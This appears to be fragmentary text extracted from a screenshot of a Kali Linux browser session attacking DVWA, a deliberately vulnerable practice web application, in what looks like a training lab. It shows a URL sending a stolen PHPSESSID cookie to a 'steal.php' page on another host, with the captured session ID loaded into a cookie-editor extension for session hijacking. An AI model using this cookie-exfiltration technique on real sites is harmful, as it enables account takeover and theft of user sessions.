 Problem loading page
127.0.0.1/dvwa/hackable/
192.168.1.100/steal.php?cookie=PHPSESSID=8bfacefc6e5acc5979454d27d8048356; security=
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Login :: Damn Vulnerable Private browsing
localhost:42001/login.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Cookie-Editor v1.13.0
Ad Enjoying Cookie-Editor? Buy me a coffee! Not interested Later
Search
PHPSESSID
Name
PHPSESSID
Value
8bfacefc6e5acc5979454d27d8048356
Save
Show Advanced
DVWA
Username
Password
Login
)
2
.